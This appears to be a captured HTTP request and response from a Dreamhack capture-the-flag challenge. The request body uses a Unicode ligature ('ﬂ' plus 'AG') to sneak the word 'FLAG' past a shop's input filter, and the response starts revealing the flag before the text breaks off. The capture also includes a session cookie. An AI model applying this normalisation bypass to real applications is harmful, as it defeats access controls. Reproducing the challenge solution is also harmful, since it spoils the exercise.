 Request
Pretty Raw Hex \n
1 POST /shop a0 HTTP/1.1 \r \n
2 Host: host3.dreamhack.games:19920 \r \n
3 Accept-Language: ko-KR,ko;q=0.9 \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
\r \n
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
\r \n
7 Accept-Encoding: gzip, deflate, br \r \n
8 Cookie: connect.sid=
s%3AJXHlAJNUwnDIWrvlNfJYfvrjrXSY8ktU.YHMU1NK8
c7wSJcHX%2Bi1iEMqNMEj65H%2BqSM8Lsve7Uag
\r \n
9 Connection: keep-alive \r \n
10 Content-Type:
application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 leg=%EF%AC%82AG
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Tue, 20 May 2025 15:02:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"6b-4RG9RKbhUmHSM7GVq8tG3ZyD6h4"
9
10 {"id":1,"name":"FLAG","description":"DH{5353d